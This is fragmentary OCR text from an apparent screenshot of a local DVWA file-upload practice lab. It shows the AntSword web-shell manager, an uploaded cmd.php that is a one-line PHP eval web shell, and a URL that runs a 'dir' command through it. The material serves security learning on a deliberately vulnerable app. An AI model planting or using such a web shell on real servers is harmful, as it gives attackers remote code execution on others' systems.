 DVWA 202
DVWA | 文
Vulnerabil
127.0.0.1/d
中国蚁剑_
$_GET $_P
$_GET和$_
127.0.0.1/dvwa/hackable/uploads/cmd.php?cmd=system(%27dir%27);
中国蚁剑
AntSword 编辑 窗口 调试
127.0.0.1
目录列表 (0)
C:/
D:/
phpStudy
WWW
dvwa
hackable
uploads
文件列表 (2)
新建 上层 刷新 主目录 书签 D:/phpStudy/WWW/dvwa/hackable/uploads/ 读取
名称 日期 大小 属性
cmd.php 2022-05-22 14:34:29 164 b 0666
dvwa_email.png 2022-03-10 14:33:52 667 b 0666
任务列表
D:\phpStudy\WWW\cmd.php (WWW) - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
FOLDERS
WWW
dvwa
.github
config
database
docs
dvwa
external
hackable
flags
uploads
users
tests
vulnerabilities
.gitignore
about.php
CHANGELOG.md
COPYING.txt
favicon.ico
ids_log.php
index.php
instructions.php
login.php
logout.php
php.ini
phpinfo.php
README.md
README.tr.md
README.zh.md
robots.txt
SECURITY.md
security.php
setup.php
LearningPHP
phpMyAdmin
cmd.php
l.php
cmd.php
1 <?php
2 @eval($_POST['cmd']); //@eval应该是命令行执行的意思
3 // echo '<hr>' . 'print_r(expression) ';
4 // print_r($_GET['cmd']);
5 // phpinfo();
6 ?>
Line 2, Column 21
Tab Size: 4
PHP
时间盲注
Medium
High
Brute Force
Command Injection
File Upload
cmd=system(%22dir%22);
选择语言
2368 词
在这里输入你要搜索的内容
英
22:41
2022/5/22
2